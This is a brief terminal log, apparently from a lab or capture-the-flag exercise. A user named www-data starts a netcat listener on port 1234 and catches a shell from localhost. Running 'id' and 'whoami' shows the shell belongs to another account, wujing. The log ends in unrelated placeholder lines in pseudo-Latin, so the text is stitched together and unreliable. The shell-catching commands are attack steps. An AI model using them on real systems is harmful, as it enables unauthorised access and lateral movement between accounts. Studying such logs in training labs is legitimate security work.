 www-data@Dayao:/tmp$ nc lvvp 1234
Ncat: Could not resolve hostname "lvvp": Name or service not known. QUITTING.
www-data@Dayao:/tmp$ nc -lvvp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
id
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:40650.
uid=1000(wujing) gid=1000(wujing) groups=1000(wujing)
whoami
wujing
^[^A
Aida dere
Nec feugiat nisl
Nulla at volutpat dola
Pharetra massa
Massa ultricies mi